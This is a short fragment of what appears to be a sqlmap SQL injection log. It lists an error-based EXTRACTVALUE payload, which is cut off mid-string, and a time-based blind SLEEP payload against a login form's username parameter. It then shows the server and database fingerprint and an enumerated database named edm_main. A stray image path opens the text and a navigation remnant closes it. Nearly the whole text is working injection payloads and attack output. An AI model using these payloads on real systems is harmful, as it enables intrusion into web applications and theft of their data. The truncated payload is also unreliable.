 ---
Place: POST
Parameter: username
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)
    Payload: password=g00dPa$$w0rD&username=admin' AND EXTRACTVALUE(4104,CONCAT(0x5c,0x7176726a71,(SELECT (CASE WHEN (4104=4104) THEN 1 ELSE 0 END)),0x7

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: password=g00dPa$$w0rD&username=admin' AND SLEEP(5) AND 'ytwN'='ytwN
---
web application technology: PHP 5.2.6, Apache 2.0.63
back-end DBMS: MySQL 5.1
[18:23:37] [ERROR] unable to retrieve the number of databases
[18:23:37] [INFO] resumed: edm_main
available databases [1]:
[*] edm_main
<< back | track 5